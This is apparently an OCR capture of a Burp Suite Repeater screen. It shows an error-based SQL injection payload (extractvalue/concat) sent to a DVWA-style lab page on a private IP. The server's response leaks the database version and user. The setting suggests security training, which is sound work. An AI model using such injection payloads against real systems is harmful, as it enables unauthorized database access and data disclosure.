 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.91.128 ?
Request
Raw Params Headers Hex
GET
/vulnerabilities/sqli/?id=test%27AND%20extractvalue(rand(),c
oncat(0x3a,concat(version(),user())))--'&Submit=Submit
HTTP/1.1
Host: 192.168.91.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.91.128/vulnerabilities/sqli/
Cookie: PHPSESSID=895l5qalag1t1cr6nj5seosve5; security=low
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Thu, 23 Jan 2020 17:24:20 GMT
Server: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l
PHP/5.3.1 mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 54
Connection: close
Content-Type: text/html
<pre>XPATH syntax error: ':5.1.41root@localhost'</pre>